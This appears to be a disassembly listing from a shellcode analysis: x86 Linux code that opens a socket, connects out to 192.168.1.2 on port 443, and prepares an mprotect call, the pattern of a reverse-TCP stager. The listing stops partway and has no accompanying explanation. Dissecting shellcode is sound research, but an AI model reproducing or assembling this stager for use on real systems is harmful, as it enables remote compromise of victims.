 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 B066 mov al,0x66
0x0041700b 89E1 mov ecx,esp

0x0041700d socket

0x0041700f 97 xchg eax,edi
0x00417010 5B pop ebx
0x00417011 68C0A80102 push dword 0x201a8c0
0x00417016 68020001BB push dword 0xbb010002
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 50 push eax
0x00417021 51 push ecx
0x00417022 57 push edi
0x00417023 89E1 mov ecx,esp
0x00417025 43 inc ebx

0x00417026 connect

0x00417028 B207 mov dl,0x7
0x0041702a B900100000 mov ecx,0x1000
0x0041702f 89E3 mov ebx,esp
0x00417031 C1EB0C shr ebx,0xc
0x00417034 C1E30C shl ebx,0xc
0x00417037 B07D mov al,0x7d